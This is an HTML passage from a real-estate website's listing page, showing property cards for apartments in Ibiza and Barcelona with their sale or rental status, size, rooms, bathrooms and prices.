	</div>

</div>



<div  class="property-item primary-tooltips title-above-image">

	<a href="http://www.ibizaandme.com/property/pv19022-piso">

				<div class="property-title">
			
			<h3 class="title">

				Apartamentos/Pisos
			 </h3>

			<h4 class="address">PV19022 Piso</h4>

		</div>

		


		<figure class="property-thumbnail">


			<img width="600" height="300" src="http://www.ibizaandme.com/wp-content/uploads/2019/08/IMG_3858-600x300.jpeg" class="attachment-property-thumb size-property-thumb wp-post-image" alt="" /><div class="status-update">VENDIDO</div>			<div class="property-tag tag-right">
				VENDIDO			</div>
						<figcaption>

				<div class="property-excerpt">
										<div class="subtitle ">
						<span class="type">Apartamentos/Pisos</span> <span>&middot</span> <span class="status">Venta</span>					</div>
					
					<p>Piso de 80m2 ubicado en el barrio de Can Cantó, a 10 minutos a pie del centro de Ibiza ciudad. ..</p>
				</div>

				
			</figcaption>
		</figure>
	</a>

	<div class="property-content">

				<div class="property-meta clearfix">
							<div>
					<div class="meta-title"><i class="fa fa-expand"></i></div>
					<div class="meta-data" data-toggle="tooltip" title="Tamaño">80 m²</div>
				</div>
							<div>
					<div class="meta-title"><i class="fa fa-bed"></i></div>
					<div class="meta-data" data-toggle="tooltip" title="Hab">3 Hab</div>
				</div>
							<div>
					<div class="meta-title"><i class="fa fa-tint"></i></div>
					<div class="meta-data" data-toggle="tooltip" title="Baños">2 Baños</div>
				</div>
					</div>
		
		<div class="property-price">
			<span class="property-status" data-toggle="tooltip" title="Estado">VENDIDO</span>			<!--
			// 	<div class="share-unit" style="display: none;">
			// 		<a class="social-facebook" target="_blank" href="http://www.facebook.com/sharer.php?u=&amp;t="><i class="fa fa-facebook"></i></a>
			// 		<a target="_blank" class="social-twitter" href="http://twitter.com/home?status=+"><i class="fa fa-twitter"></i></a>
			// 		<a class="social-google" target="_blank" onclick="javascript:window.open(this.href,'', 'menubar=no,toolbar=no,resizable=yes,scrollbars=yes,height=600,width=600');return false;" href="https://plus.google.com/share?url=http://www.ibizaandme.com/property/pv19022-piso"><i class="fa fa-google-plus"></i></a>
			// 		<a class="social-pinterest" target="_blank" href="http://pinterest.com/pin/create/button/?url=http://www.ibizaandme.com/property/pv19022-piso&amp;description="><i class="fa fa-pinterest-p"></i></a>
			// 	</div>
			// 	<i class="fa fa-share-alt share-property" data-toggle="tooltip" data-original-title="Share" title="Share"></i>
			//
			-->
			
			<div class="read-more">

				<a href="http://www.ibizaandme.com/property/pv19022-piso">

					<img src="/wp-content/themes/realty/lib/images/masinfo.png" alt="" width="22px"/>
					<!-- <span>Más info</span> -->
					 <span>Más info </span>

				</a>

			</div>



			
			<div class="property-priceCustom">

				<div class="price-tag currency-img">
					<img src="/wp-content/uploads/2016/03/moneda.png" alt=""/>
				</div>


				<!-- CUSTOM CODE, DELETE $ OF PRICE -->
				
				<div class="price-tag">

					340.000 €
				</div>


			</div>

			<div class="clearfix"></div>

		</div>

	</div>

</div>



<div  class="property-item primary-tooltips title-above-image">

	<a href="http://www.ibizaandme.com/property/pv19027-adosado-con-piscina-comunitaria">

				<div class="property-title">
			
			<h3 class="title">

				Apartamentos/Pisos
			 </h3>

			<h4 class="address">PV19027 Adosado con piscina comunitaria</h4>

		</div>

		


		<figure class="property-thumbnail">


			<img width="600" height="300" src="http://www.ibizaandme.com/wp-content/uploads/2019/08/IMG_5063-600x300.jpeg" class="attachment-property-thumb size-property-thumb wp-post-image" alt="" /><div class="status-update">NO DISPONIBLE</div>			<div class="property-tag tag-right">
				NO DISPONIBLE			</div>
						<figcaption>

				<div class="property-excerpt">
										<div class="subtitle ">
						<span class="type">Apartamentos/Pisos</span> <span>&middot</span> <span class="status">Venta</span>					</div>
					
					<p>Adosado de dos alturas ubicado en Cala Llonga. Con 110 m2 útiles, está distribuido en planta baja y primer piso. ..</p>
				</div>

				
			</figcaption>
		</figure>
	</a>

	<div class="property-content">

				<div class="property-meta clearfix">
							<div>
					<div class="meta-title"><i class="fa fa-expand"></i></div>
					<div class="meta-data" data-toggle="tooltip" title="Tamaño">110 m²</div>
				</div>
							<div>
					<div class="meta-title"><i class="fa fa-bed"></i></div>
					<div class="meta-data" data-toggle="tooltip" title="Hab">3 Hab</div>
				</div>
							<div>
					<div class="meta-title"><i class="fa fa-tint"></i></div>
					<div class="meta-data" data-toggle="tooltip" title="Baños">2 Baños</div>
				</div>
					</div>
		
		<div class="property-price">
			<span class="property-status" data-toggle="tooltip" title="Estado">NO DISPONIBLE</span>			<!--
			// 	<div class="share-unit" style="display: none;">
			// 		<a class="social-facebook" target="_blank" href="http://www.facebook.com/sharer.php?u=&amp;t="><i class="fa fa-facebook"></i></a>
			// 		<a target="_blank" class="social-twitter" href="http://twitter.com/home?status=+"><i class="fa fa-twitter"></i></a>
			// 		<a class="social-google" target="_blank" onclick="javascript:window.open(this.href,'', 'menubar=no,toolbar=no,resizable=yes,scrollbars=yes,height=600,width=600');return false;" href="https://plus.google.com/share?url=http://www.ibizaandme.com/property/pv19027-adosado-con-piscina-comunitaria"><i class="fa fa-google-plus"></i></a>
			// 		<a class="social-pinterest" target="_blank" href="http://pinterest.com/pin/create/button/?url=http://www.ibizaandme.com/property/pv19027-adosado-con-piscina-comunitaria&amp;description="><i class="fa fa-pinterest-p"></i></a>
			// 	</div>
			// 	<i class="fa fa-share-alt share-property" data-toggle="tooltip" data-original-title="Share" title="Share"></i>
			//
			-->
			
			<div class="read-more">

				<a href="http://www.ibizaandme.com/property/pv19027-adosado-con-piscina-comunitaria">

					<img src="/wp-content/themes/realty/lib/images/masinfo.png" alt="" width="22px"/>
					<!-- <span>Más info</span> -->
					 <span>Más info </span>

				</a>

			</div>



			
			<div class="property-priceCustom">

				<div class="price-tag currency-img">
					<img src="/wp-content/uploads/2016/03/moneda.png" alt=""/>
				</div>


				<!-- CUSTOM CODE, DELETE $ OF PRICE -->
				
				<div class="price-tag">

					545.000 €
				</div>


			</div>

			<div class="clearfix"></div>

		</div>

	</div>

</div>



<div  class="property-item primary-tooltips title-above-image">

	<a href="http://www.ibizaandme.com/property/pv19024-piso-en-ibiza-ciudad">

				<div class="property-title">
			
			<h3 class="title">

				Apartamentos/Pisos
			 </h3>

			<h4 class="address">PV19024 PISO EN IBIZA CIUDAD</h4>

		</div>

		


		<figure class="property-thumbnail">


			<img width="600" height="300" src="http://www.ibizaandme.com/wp-content/uploads/2019/07/IMG_3858-600x300.jpeg" class="attachment-property-thumb size-property-thumb wp-post-image" alt="" /><div class="status-update">VENDIDO</div>			<div class="property-tag tag-right">
				VENDIDO			</div>
						<figcaption>

				<div class="property-excerpt">
										<div class="subtitle ">
						<span class="type">Apartamentos/Pisos</span> <span>&middot</span> <span class="status">Venta</span>					</div>
					
					<p>Piso de 80m2 ubicado en el barrio de Can Cantó, a 10 minutos a pie del centro de Ibiza ciudad. ..</p>
				</div>

				
			</figcaption>
		</figure>
	</a>

	<div class="property-content">

				<div class="property-meta clearfix">
							<div>
					<div class="meta-title"><i class="fa fa-expand"></i></div>
					<div class="meta-data" data-toggle="tooltip" title="Tamaño">80 m²</div>
				</div>
							<div>
					<div class="meta-title"><i class="fa fa-bed"></i></div>
					<div class="meta-data" data-toggle="tooltip" title="Hab">3 Hab</div>
				</div>
							<div>
					<div class="meta-title"><i class="fa fa-tint"></i></div>
					<div class="meta-data" data-toggle="tooltip" title="Baños">3 Baños</div>
				</div>
					</div>
		
		<div class="property-price">
			<span class="property-status" data-toggle="tooltip" title="Estado">VENDIDO</span>			<!--
			// 	<div class="share-unit" style="display: none;">
			// 		<a class="social-facebook" target="_blank" href="http://www.facebook.com/sharer.php?u=&amp;t="><i class="fa fa-facebook"></i></a>
			// 		<a target="_blank" class="social-twitter" href="http://twitter.com/home?status=+"><i class="fa fa-twitter"></i></a>
			// 		<a class="social-google" target="_blank" onclick="javascript:window.open(this.href,'', 'menubar=no,toolbar=no,resizable=yes,scrollbars=yes,height=600,width=600');return false;" href="https://plus.google.com/share?url=http://www.ibizaandme.com/property/pv19024-piso-en-ibiza-ciudad"><i class="fa fa-google-plus"></i></a>
			// 		<a class="social-pinterest" target="_blank" href="http://pinterest.com/pin/create/button/?url=http://www.ibizaandme.com/property/pv19024-piso-en-ibiza-ciudad&amp;description="><i class="fa fa-pinterest-p"></i></a>
			// 	</div>
			// 	<i class="fa fa-share-alt share-property" data-toggle="tooltip" data-original-title="Share" title="Share"></i>
			//
			-->
			
			<div class="read-more">

				<a href="http://www.ibizaandme.com/property/pv19024-piso-en-ibiza-ciudad">

					<img src="/wp-content/themes/realty/lib/images/masinfo.png" alt="" width="22px"/>
					<!-- <span>Más info</span> -->
					 <span>Más info </span>

				</a>

			</div>



			
			<div class="property-priceCustom">

				<div class="price-tag currency-img">
					<img src="/wp-content/uploads/2016/03/moneda.png" alt=""/>
				</div>


				<!-- CUSTOM CODE, DELETE $ OF PRICE -->
				
				<div class="price-tag">

					340.000 €
				</div>


			</div>

			<div class="clearfix"></div>

		</div>

	</div>

</div>



<div  class="property-item primary-tooltips title-above-image">

	<a href="http://www.ibizaandme.com/property/pv19021-modernos-aticos-en-jesus">

				<div class="property-title">
			
			<h3 class="title">

				Apartamentos/Pisos
			 </h3>

			<h4 class="address">PV19021 Modernos áticos en Jesús</h4>

		</div>

		


		<figure class="property-thumbnail">


			<img width="600" height="300" src="http://www.ibizaandme.com/wp-content/uploads/2019/06/be1249da-b801-4ac8-8795-904664796f8e-600x300.jpeg" class="attachment-property-thumb size-property-thumb wp-post-image" alt="" />			<figcaption>

				<div class="property-excerpt">
										<div class="subtitle ">
						<span class="type">Apartamentos/Pisos</span> <span>&middot</span> <span class="status">Venta</span>					</div>
					
					<p>Ático de nueva construcción y ático doble en Jesús Los áticos están situados en una promoción nueva muy agradable en ..</p>
				</div>

				
			</figcaption>
		</figure>
	</a>

	<div class="property-content">

				<div class="property-meta clearfix">
							<div>
					<div class="meta-title"><i class="fa fa-expand"></i></div>
					<div class="meta-data" data-toggle="tooltip" title="Tamaño">217 m²</div>
				</div>
							<div>
					<div class="meta-title"><i class="fa fa-bed"></i></div>
					<div class="meta-data" data-toggle="tooltip" title="Hab">4 Hab</div>
				</div>
							<div>
					<div class="meta-title"><i class="fa fa-tint"></i></div>
					<div class="meta-data" data-toggle="tooltip" title="Baños">4 Baños</div>
				</div>
							<div>
					<div class="meta-title"><i class="fa fa-expand"></i></div>
					<div class="meta-data" data-toggle="tooltip" title="Dimensiones de parcela">174 m²</div>
				</div>
							<div>
					<div class="meta-title location"><img src="/wp-content/uploads/2016/03/location.png" alt=""/></div>
					<div class="meta-data" data-toggle="tooltip" title="">Jesús </div>
				</div>
					</div>
		
		<div class="property-price">
			<span class="property-status" data-toggle="tooltip" title="Estado">Venta</span>			<!--
			// 	<div class="share-unit" style="display: none;">
			// 		<a class="social-facebook" target="_blank" href="http://www.facebook.com/sharer.php?u=&amp;t="><i class="fa fa-facebook"></i></a>
			// 		<a target="_blank" class="social-twitter" href="http://twitter.com/home?status=+"><i class="fa fa-twitter"></i></a>
			// 		<a class="social-google" target="_blank" onclick="javascript:window.open(this.href,'', 'menubar=no,toolbar=no,resizable=yes,scrollbars=yes,height=600,width=600');return false;" href="https://plus.google.com/share?url=http://www.ibizaandme.com/property/pv19021-modernos-aticos-en-jesus"><i class="fa fa-google-plus"></i></a>
			// 		<a class="social-pinterest" target="_blank" href="http://pinterest.com/pin/create/button/?url=http://www.ibizaandme.com/property/pv19021-modernos-aticos-en-jesus&amp;description="><i class="fa fa-pinterest-p"></i></a>
			// 	</div>
			// 	<i class="fa fa-share-alt share-property" data-toggle="tooltip" data-original-title="Share" title="Share"></i>
			//
			-->
			
			<div class="read-more">

				<a href="http://www.ibizaandme.com/property/pv19021-modernos-aticos-en-jesus">

					<img src="/wp-content/themes/realty/lib/images/masinfo.png" alt="" width="22px"/>
					<!-- <span>Más info</span> -->
					 <span>Más info </span>

				</a>

			</div>



			
			<div class="property-priceCustom">

				<div class="price-tag currency-img">
					<img src="/wp-content/uploads/2016/03/moneda.png" alt=""/>
				</div>


				<!-- CUSTOM CODE, DELETE $ OF PRICE -->
				
				<div class="price-tag">

					1.290.000 €
				</div>


			</div>

			<div class="clearfix"></div>

		</div>

	</div>

</div>



<div  class="property-item primary-tooltips title-above-image">

	<a href="http://www.ibizaandme.com/property/pv19020-moderno-apartamento-en-jesus">

				<div class="property-title">
			
			<h3 class="title">

				Apartamentos/Pisos
			 </h3>

			<h4 class="address">PV19020 Moderno apartamento en Jesús</h4>

		</div>

		


		<figure class="property-thumbnail">


			<img src ="//placehold.it/600x300/eee/ccc/&text=.." />			<figcaption>

				<div class="property-excerpt">
										<div class="subtitle ">
						<span class="type">Apartamentos/Pisos</span>					</div>
					
					<p>La vivienda se encuentra a poca distancia de supermercados (orgánicos), varios restaurantes y encantadores comedores. El espacioso apartamento de 125 m2 ..</p>
				</div>

				
			</figcaption>
		</figure>
	</a>

	<div class="property-content">

				<div class="property-meta clearfix">
							<div>
					<div class="meta-title"><i class="fa fa-expand"></i></div>
					<div class="meta-data" data-toggle="tooltip" title="Tamaño">125 m²</div>
				</div>
							<div>
					<div class="meta-title"><i class="fa fa-bed"></i></div>
					<div class="meta-data" data-toggle="tooltip" title="Hab">3 Hab</div>
				</div>
							<div>
					<div class="meta-title"><i class="fa fa-tint"></i></div>
					<div class="meta-data" data-toggle="tooltip" title="Baños">2 Baños</div>
				</div>
							<div>
					<div class="meta-title"><i class="fa fa-expand"></i></div>
					<div class="meta-data" data-toggle="tooltip" title="Dimensiones de parcela">275 m²</div>
				</div>
					</div>
		
		<div class="property-price">
						<!--
			// 	<div class="share-unit" style="display: none;">
			// 		<a class="social-facebook" target="_blank" href="http://www.facebook.com/sharer.php?u=&amp;t="><i class="fa fa-facebook"></i></a>
			// 		<a target="_blank" class="social-twitter" href="http://twitter.com/home?status=+"><i class="fa fa-twitter"></i></a>
			// 		<a class="social-google" target="_blank" onclick="javascript:window.open(this.href,'', 'menubar=no,toolbar=no,resizable=yes,scrollbars=yes,height=600,width=600');return false;" href="https://plus.google.com/share?url=http://www.ibizaandme.com/property/pv19020-moderno-apartamento-en-jesus"><i class="fa fa-google-plus"></i></a>
			// 		<a class="social-pinterest" target="_blank" href="http://pinterest.com/pin/create/button/?url=http://www.ibizaandme.com/property/pv19020-moderno-apartamento-en-jesus&amp;description="><i class="fa fa-pinterest-p"></i></a>
			// 	</div>
			// 	<i class="fa fa-share-alt share-property" data-toggle="tooltip" data-original-title="Share" title="Share"></i>
			//
			-->
			
			<div class="read-more">

				<a href="http://www.ibizaandme.com/property/pv19020-moderno-apartamento-en-jesus">

					<img src="/wp-content/themes/realty/lib/images/masinfo.png" alt="" width="22px"/>
					<!-- <span>Más info</span> -->
					 <span>Más info </span>

				</a>

			</div>



			
			<div class="property-priceCustom">

				<div class="price-tag currency-img">
					<img src="/wp-content/uploads/2016/03/moneda.png" alt=""/>
				</div>


				<!-- CUSTOM CODE, DELETE $ OF PRICE -->
				
				<div class="price-tag">

					<span class='consult'>Consultar</span>
				</div>


			</div>

			<div class="clearfix"></div>

		</div>

	</div>

</div>



<div  class="property-item primary-tooltips title-above-image">

	<a href="http://www.ibizaandme.com/property/pv19019-moderno-apartamento-en-primera-linea-de-cala-vadella">

				<div class="property-title">
			
			<h3 class="title">

				Apartamentos/Pisos
			 </h3>

			<h4 class="address">PV19019 Moderno apartamento en primera linea</h4>

		</div>

		


		<figure class="property-thumbnail">


			<img width="600" height="300" src="http://www.ibizaandme.com/wp-content/uploads/2019/06/26_4_19_Teun_Apartamento_CalaVadella_HighResolution_NoLogo-31-600x300.jpg" class="attachment-property-thumb size-property-thumb wp-post-image" alt="" />			<figcaption>

				<div class="property-excerpt">
										<div class="subtitle ">
						<span class="type">Apartamentos/Pisos</span> <span>&middot</span> <span class="status">Venta</span>					</div>
					
					<p>Este moderno apartamento está a solo unos pasos de la hermosa bahía de CalaVadella. El edificio, ubicado en primera línea, ..</p>
				</div>

				
			</figcaption>
		</figure>
	</a>

	<div class="property-content">

				<div class="property-meta clearfix">
							<div>
					<div class="meta-title"><i class="fa fa-expand"></i></div>
					<div class="meta-data" data-toggle="tooltip" title="Tamaño">50 m²</div>
				</div>
							<div>
					<div class="meta-title"><i class="fa fa-bed"></i></div>
					<div class="meta-data" data-toggle="tooltip" title="Hab">1 Hab</div>
				</div>
							<div>
					<div class="meta-title"><i class="fa fa-tint"></i></div>
					<div class="meta-data" data-toggle="tooltip" title="Baños">1 Baños</div>
				</div>
							<div>
					<div class="meta-title location"><img src="/wp-content/uploads/2016/03/location.png" alt=""/></div>
					<div class="meta-data" data-toggle="tooltip" title="">Cala Vadella </div>
				</div>
					</div>
		
		<div class="property-price">
			<span class="property-status" data-toggle="tooltip" title="Estado">Venta</span>			<!--
			// 	<div class="share-unit" style="display: none;">
			// 		<a class="social-facebook" target="_blank" href="http://www.facebook.com/sharer.php?u=&amp;t="><i class="fa fa-facebook"></i></a>
			// 		<a target="_blank" class="social-twitter" href="http://twitter.com/home?status=+"><i class="fa fa-twitter"></i></a>
			// 		<a class="social-google" target="_blank" onclick="javascript:window.open(this.href,'', 'menubar=no,toolbar=no,resizable=yes,scrollbars=yes,height=600,width=600');return false;" href="https://plus.google.com/share?url=http://www.ibizaandme.com/property/pv19019-moderno-apartamento-en-primera-linea-de-cala-vadella"><i class="fa fa-google-plus"></i></a>
			// 		<a class="social-pinterest" target="_blank" href="http://pinterest.com/pin/create/button/?url=http://www.ibizaandme.com/property/pv19019-moderno-apartamento-en-primera-linea-de-cala-vadella&amp;description="><i class="fa fa-pinterest-p"></i></a>
			// 	</div>
			// 	<i class="fa fa-share-alt share-property" data-toggle="tooltip" data-original-title="Share" title="Share"></i>
			//
			-->
			
			<div class="read-more">

				<a href="http://www.ibizaandme.com/property/pv19019-moderno-apartamento-en-primera-linea-de-cala-vadella">

					<img src="/wp-content/themes/realty/lib/images/masinfo.png" alt="" width="22px"/>
					<!-- <span>Más info</span> -->
					 <span>Más info </span>

				</a>

			</div>



			
			<div class="property-priceCustom">

				<div class="price-tag currency-img">
					<img src="/wp-content/uploads/2016/03/moneda.png" alt=""/>
				</div>


				<!-- CUSTOM CODE, DELETE $ OF PRICE -->
				
				<div class="price-tag">

					360.000 €
				</div>


			</div>

			<div class="clearfix"></div>

		</div>

	</div>

</div>



<div  class="property-item primary-tooltips title-above-image">

	<a href="http://www.ibizaandme.com/property/pa19010-piso-en-primera-linea">

				<div class="property-title">
			
			<h3 class="title">

				Apartamentos/Pisos
			 </h3>

			<h4 class="address">PA19010 Piso en primera línea</h4>

		</div>

		


		<figure class="property-thumbnail">


			<img width="600" height="300" src="http://www.ibizaandme.com/wp-content/uploads/2019/05/IMG_3378-600x300.jpg" class="attachment-property-thumb size-property-thumb wp-post-image" alt="" /><div class="status-update">ALQUILADO</div>			<div class="property-tag tag-right">
				ALQUILADO			</div>
						<figcaption>

				<div class="property-excerpt">
										<div class="subtitle ">
						<span class="type">Apartamentos/Pisos</span> <span>&middot</span> <span class="status">Alquiler</span>					</div>
					
					<p>Bonito piso de dos habitaciones y dos wc recientemente reformado. Ubicado prácticamente en primera línea de playa, cuenta con una ..</p>
				</div>

				
			</figcaption>
		</figure>
	</a>

	<div class="property-content">

				<div class="property-meta clearfix">
							<div>
					<div class="meta-title"><i class="fa fa-expand"></i></div>
					<div class="meta-data" data-toggle="tooltip" title="Tamaño">84 m²</div>
				</div>
							<div>
					<div class="meta-title"><i class="fa fa-bed"></i></div>
					<div class="meta-data" data-toggle="tooltip" title="Hab">2 Hab</div>
				</div>
							<div>
					<div class="meta-title"><i class="fa fa-tint"></i></div>
					<div class="meta-data" data-toggle="tooltip" title="Baños">2 Baños</div>
				</div>
					</div>
		
		<div class="property-price">
			<span class="property-status" data-toggle="tooltip" title="Estado">ALQUILADO</span>			<!--
			// 	<div class="share-unit" style="display: none;">
			// 		<a class="social-facebook" target="_blank" href="http://www.facebook.com/sharer.php?u=&amp;t="><i class="fa fa-facebook"></i></a>
			// 		<a target="_blank" class="social-twitter" href="http://twitter.com/home?status=+"><i class="fa fa-twitter"></i></a>
			// 		<a class="social-google" target="_blank" onclick="javascript:window.open(this.href,'', 'menubar=no,toolbar=no,resizable=yes,scrollbars=yes,height=600,width=600');return false;" href="https://plus.google.com/share?url=http://www.ibizaandme.com/property/pa19010-piso-en-primera-linea"><i class="fa fa-google-plus"></i></a>
			// 		<a class="social-pinterest" target="_blank" href="http://pinterest.com/pin/create/button/?url=http://www.ibizaandme.com/property/pa19010-piso-en-primera-linea&amp;description="><i class="fa fa-pinterest-p"></i></a>
			// 	</div>
			// 	<i class="fa fa-share-alt share-property" data-toggle="tooltip" data-original-title="Share" title="Share"></i>
			//
			-->
			
			<div class="read-more">

				<a href="http://www.ibizaandme.com/property/pa19010-piso-en-primera-linea">

					<img src="/wp-content/themes/realty/lib/images/masinfo.png" alt="" width="22px"/>
					<!-- <span>Más info</span> -->
					 <span>Más info </span>

				</a>

			</div>



			
			<div class="property-priceCustom">

				<div class="price-tag currency-img">
					<img src="/wp-content/uploads/2016/03/moneda.png" alt=""/>
				</div>


				<!-- CUSTOM CODE, DELETE $ OF PRICE -->
				
				<div class="price-tag">

					<span class='consult'>Consultar</span>
				</div>


			</div>

			<div class="clearfix"></div>

		</div>

	</div>

</div>



<div  class="property-item primary-tooltips title-above-image">

	<a href="http://www.ibizaandme.com/property/pa17244-espacioso-piso-en-santa-eulalia-centro">

				<div class="property-title">
			
			<h3 class="title">

				Apartamentos/Pisos
			 </h3>

			<h4 class="address">PA17244 Espacioso piso en Santa Eulalia centro</h4>

		</div>

		


		<figure class="property-thumbnail">


			<img width="600" height="300" src="http://www.ibizaandme.com/wp-content/uploads/2019/03/IMG_5711-600x300.jpg" class="attachment-property-thumb size-property-thumb wp-post-image" alt="" /><div class="status-update">NO DISPONIBLE</div>			<div class="property-tag tag-right">
				NO DISPONIBLE			</div>
						<figcaption>

				<div class="property-excerpt">
										<div class="subtitle ">
						<span class="type">Apartamentos/Pisos</span> <span>&middot</span> <span class="status">Alquiler</span>					</div>
					
					<p>Espacioso piso de tres habitaciones y dos WC ubicado en el bonito pueblo de Santa Eulalia, cerca de la calle ..</p>
				</div>

				
			</figcaption>
		</figure>
	</a>

	<div class="property-content">

				<div class="property-meta clearfix">
							<div>
					<div class="meta-title"><i class="fa fa-expand"></i></div>
					<div class="meta-data" data-toggle="tooltip" title="Tamaño">120 m²</div>
				</div>
							<div>
					<div class="meta-title"><i class="fa fa-bed"></i></div>
					<div class="meta-data" data-toggle="tooltip" title="Hab">3 Hab</div>
				</div>
							<div>
					<div class="meta-title"><i class="fa fa-tint"></i></div>
					<div class="meta-data" data-toggle="tooltip" title="Baños">2 Baños</div>
				</div>
					</div>
		
		<div class="property-price">
			<span class="property-status" data-toggle="tooltip" title="Estado">NO DISPONIBLE</span>			<!--
			// 	<div class="share-unit" style="display: none;">
			// 		<a class="social-facebook" target="_blank" href="http://www.facebook.com/sharer.php?u=&amp;t="><i class="fa fa-facebook"></i></a>
			// 		<a target="_blank" class="social-twitter" href="http://twitter.com/home?status=+"><i class="fa fa-twitter"></i></a>
			// 		<a class="social-google" target="_blank" onclick="javascript:window.open(this.href,'', 'menubar=no,toolbar=no,resizable=yes,scrollbars=yes,height=600,width=600');return false;" href="https://plus.google.com/share?url=http://www.ibizaandme.com/property/pa17244-espacioso-piso-en-santa-eulalia-centro"><i class="fa fa-google-plus"></i></a>
			// 		<a class="social-pinterest" target="_blank" href="http://pinterest.com/pin/create/button/?url=http://www.ibizaandme.com/property/pa17244-espacioso-piso-en-santa-eulalia-centro&amp;description="><i class="fa fa-pinterest-p"></i></a>
			// 	</div>
			// 	<i class="fa fa-share-alt share-property" data-toggle="tooltip" data-original-title="Share" title="Share"></i>
			//
			-->
			
			<div class="read-more">

				<a href="http://www.ibizaandme.com/property/pa17244-espacioso-piso-en-santa-eulalia-centro">

					<img src="/wp-content/themes/realty/lib/images/masinfo.png" alt="" width="22px"/>
					<!-- <span>Más info</span> -->
					 <span>Más info </span>

				</a>

			</div>



			
			<div class="property-priceCustom">

				<div class="price-tag currency-img">
					<img src="/wp-content/uploads/2016/03/moneda.png" alt=""/>
				</div>


				<!-- CUSTOM CODE, DELETE $ OF PRICE -->
				
				<div class="price-tag">

					1.500 € al me
				</div>


			</div>

			<div class="clearfix"></div>

		</div>

	</div>

</div>



<div  class="property-item primary-tooltips title-above-image">

	<a href="http://www.ibizaandme.com/property/pv19002-piso-exclusivo-en-el-centro-de-barcelona-ciudad">

				<div class="property-title">
			
			<h3 class="title">

				Apartamentos/Pisos
			 </h3>

			<h4 class="address">PV19002 Piso exclusivo en el centro de Barcelona Ciudad</h4>

		</div>

		


		<figure class="property-thumbnail">


			<img width="600" height="300" src="http://www.ibizaandme.com/wp-content/uploads/2019/01/Ibiza-Me-Barcelona-Londres-11-Javier-Escandell-media-01-600x300.jpg" class="attachment-property-thumb size-property-thumb wp-post-image" alt="" /><div class="status-update">VENDIDO</div>			<div class="property-tag tag-right">
				VENDIDO			</div>
						<figcaption>

				<div class="property-excerpt">
										<div class="subtitle ">
						<span class="type">Apartamentos/Pisos</span> <span>&middot</span> <span class="status">Venta</span>					</div>
					
					<p>Exclusivo piso ubicado en la céntrica calle Londres, en Barcelona Ciudad. Con 60m2 construidos, encontramos una vivienda de diseño con ..</p>
				</div>

				
			</figcaption>
		</figure>
	</a>

	<div class="property-content">

				<div class="property-meta clearfix">
							<div>
					<div class="meta-title"><i class="fa fa-expand"></i></div>
					<div class="meta-data" data-toggle="tooltip" title="Tamaño">60 m²</div>
				</div>
							<div>
					<div class="meta-title"><i class="fa fa-bed"></i></div>
					<div class="meta-data" data-toggle="tooltip" title="Hab">1 Hab</div>
				</div>
							<div>
					<div class="meta-title"><i class="fa fa-tint"></i></div>
					<div class="meta-data" data-toggle="tooltip" title="Baños">1 Baños</div>
				</div>
					</div>
		
		<div class="property-price">
			<span class="property-status" data-toggle="tooltip" title="Estado">VENDIDO</span>			<!--
			// 	<div class="share-unit" style="display: none;">
			// 		<a class="social-facebook" target="_blank" href="http://www.facebook.com/sharer.php?u=&amp;t="><i class="fa fa-facebook"></i></a>
			// 		<a target="_blank" class="social-twitter" href="http://twitter.com/home?status=+"><i class="fa fa-twitter"></i></a>
			// 		<a class="social-google" target="_blank" onclick="javascript:window.open(this.href,'', 'menubar=no,toolbar=no,resizable=yes,scrollbars=yes,height=600,width=600');return false;" href="https://plus.google.com/share?url=http://www.ibizaandme.com/property/pv19002-piso-exclusivo-en-el-centro-de-barcelona-ciudad"><i class="fa fa-google-plus"></i></a>
			// 		<a class="social-pinterest" target="_blank" href="http://pinterest.com/pin/create/button/?url=http://www.ibizaandme.com/property/pv19002-piso-exclusivo-en-el-centro-de-barcelona-ciudad&amp;description="><i class="fa fa-pinterest-p"></i></a>
			// 	</div>
			// 	<i class="fa fa-share-alt share-property" data-toggle="tooltip" data-original-title="Share" title="Share"></i>
			//
			-->
			
			<div class="read-more">

				<a href="http://www.ibizaandme.com/property/pv19002-piso-exclusivo-en-el-centro-de-barcelona-ciudad">

					<img src="/wp-content/themes/realty/lib/images/masinfo.png" alt="" width="22px"/>
					<!-- <span>Más info</span> -->
					 <span>Más info </span>

				</a>

			</div>



			
			<div class="property-priceCustom">

				<div class="price-tag currency-img">
					<img src="/wp-content/uploads/2016/03/moneda.png" alt=""/>
				</div>


				<!-- CUSTOM CODE, DELETE $ OF PRICE -->
				
				<div class="price-tag">

					345.000 €
				</div>


			</div>

			<div class="clearfix"></div>

		</div>

	</div>

</div>



<div  class="property-item primary-tooltips title-above-image">

	<a href="http://www.ibizaandme.com/property/pv18118-piso-en-venta">

				<div class="property-title">
			
			<h3 class="title">

				Apartamentos/Pisos
			 </h3>

			<h4 class="address">PV18118 Piso en venta</h4>

		</div>

		


		<figure class="property-thumbnail">


			<img width="600" height="300" src="http://www.ibizaandme.com/wp-content/uploads/2018/11/IMG_6280-600x300.jpeg" class="attachment-property-thumb size-property-thumb wp-post-image" alt="" />			<figcaption>

				<div class="property-excerpt">
										<div class="subtitle ">
						<span class="type">Apartamentos/Pisos</span> <span>&middot</span> <span class="status">Venta</span>					</div>
					
					<p>Bonito y espacioso piso de 120m2 ubicado en el cento de Jesús. Totalmente reformado, cuenta con tres amplias habitaciones y ..</p>
				</div>

				
			</figcaption>
		</figure>
	</a>

	<div class="property-content">

				<div class="property-meta clearfix">
							<div>
					<div class="meta-title"><i class="fa fa-expand"></i></div>
					<div class="meta-data" data-toggle="tooltip" title="Tamaño">120 m²</div>
				</div>
							<div>
					<div class="meta-title"><i class="fa fa-bed"></i></div>
					<div class="meta-data" data-toggle="tooltip" title="Hab">3 Hab</div>
				</div>
							<div>
					<div class="meta-title"><i class="fa fa-tint"></i></div>
					<div class="meta-data" data-toggle="tooltip" title="Baños">3 Baños</div>
				</div>
					</div>
		
		<div class="property-price">
			<span class="property-status" data-toggle="tooltip" title="Estado">Venta</span>			<!--
			// 	<div class="share-unit" style="display: none;">
			// 		<a class="social-facebook" target="_blank" href="http://www.facebook.com/sharer.php?u=&amp;t="><i class="fa fa-facebook"></i></a>
			// 		<a target="_blank" class="social-twitter" href="http://twitter.com/home?status=+"><i class="fa fa-twitter"></i></a>
			// 		<a class="social-google" target="_blank" onclick="javascript:window.open(this.href,'', 'menubar=no,toolbar=no,resizable=yes,scrollbars=yes,height=600,width=600');return false;" href="https://plus.google.com/share?url=http://www.ibizaandme.com/property/pv18118-piso-en-venta"><i class="fa fa-google-plus"></i></a>
			// 		<a class="social-pinterest" target="_blank" href="http://pinterest.com/pin/create/button/?url=http://www.ibizaandme.com/property/pv18118-piso-en-venta&amp;description="><i class="fa fa-pinterest-p"></i></a>
			// 	</div>
